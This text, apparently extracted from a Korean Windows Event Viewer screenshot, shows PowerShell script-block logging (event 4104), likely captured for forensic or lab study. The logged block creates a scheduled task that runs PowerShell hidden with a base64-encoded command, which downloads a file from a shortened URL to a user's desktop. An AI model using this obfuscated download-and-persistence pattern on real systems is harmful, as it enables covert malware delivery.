 Operational 이벤트 수: 3,736
수준 날짜 및 시간 원본 이벤트 ID 작업 범주
자세한 정보 표시 2022-10-27 오후 4:37:04 PowerShell (Microsof... 4104 원격 명령 실행
정보 2022-10-27 오후 4:37:04 PowerShell (Microsof... 4103 파이프라인을 실행하...
자세한 정보 표시 2022-10-27 오후 4:37:04 PowerShell (Microsof... 4104 원격 명령 실행
자세한 정보 표시 2022-10-27 오후 4:37:04 PowerShell (Microsof... 4104 원격 명령 실행
이벤트 4104, PowerShell (Microsoft-Windows-PowerShell)
일반 자세히
Scriptblock 텍스트를 만드는 중(1/1):
$action = New-ScheduledTaskAction -Execute 'powershell.exe' -Argument '-w hidden -enc
KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8Adw
BuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcABzADoALwAvAGIAaQB0AC4AbAB5AC8AMwBmAGQANgA4AFcAagAnACwAJw
BDADoAXABVAHMAZQByAHMAXABlAGgAZgBlAGgAXABEAGUAcwBrAHQAbwBwAFwAYwBhAHQALgBqAHAAZwAnACkA'
ScriptBlock ID: 45d51402-c165-449c-a1f0-720818b3ed38
경로:
로그 이름(M): Microsoft-Windows-PowerShell/Operational
원본(S): PowerShell (Microsoft-Wind 로그된 날짜(D): 2022-10-27 오후 4:37:04
이벤트 ID(E): 4104 작업 범주(Y): 원격 명령 실행
수준(L): 자세한 정보 표시 키워드(K): 없음
사용자(U): SINSA₩$IN$A 컴퓨터(R): SINSA
Opcode(O): 생성 시 호출
추가 정보(I): 이벤트 로그 도움말